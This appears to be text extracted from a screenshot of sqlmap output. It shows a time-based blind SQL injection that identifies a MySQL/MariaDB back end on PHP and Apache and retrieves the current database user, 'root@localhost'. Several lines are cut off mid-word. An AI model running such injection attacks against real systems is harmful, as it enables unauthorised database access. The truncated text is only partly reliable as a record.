 [19:15:37] [INFO] testing MySQL
[19:15:37] [INFO] confirming MySQL
[19:15:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0 (MariaDB fork)
[19:15:37] [INFO] fetching current user
[19:15:37] [WARNING] time-based comparison requires larger sta
ease wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay
'--time-sec')? [Y/n] Y
[19:15:46] [WARNING] it is very important to not stress the ne
uring usage of time-based payloads to prevent potential disrup
[19:15:56] [INFO] adjusting time delay to 1 second due to good
root@localhost
current user: 'root@localhost'